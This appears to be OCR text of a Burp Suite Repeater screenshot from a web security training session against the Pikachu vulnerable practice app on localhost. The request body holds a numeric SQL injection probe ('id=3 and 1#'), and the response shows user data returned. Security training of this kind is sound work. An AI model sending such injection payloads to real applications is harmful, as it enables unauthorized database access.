 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.8.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习 CSRF Token Tracker
17 ×
发送 取消 < > 目标: http://127.0.0.1 HTTP/1
请求
美化 Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=a1da4nns5cet5plnjqdmh6s6e5
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: none
17 Sec-Fetch-User: ?1
18
19 id=3 and 1#&submit=%E6%9F%A5%E8%AF%A2
搜索 0匹配
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,kobe
your email is: d
Inspector
请求属性 2
请求查询参数 0
请求体参数 2
请求Cookies 1
请求头 16
响应头 9
9°C
晴朗
搜索
英
22:12
2023/12/20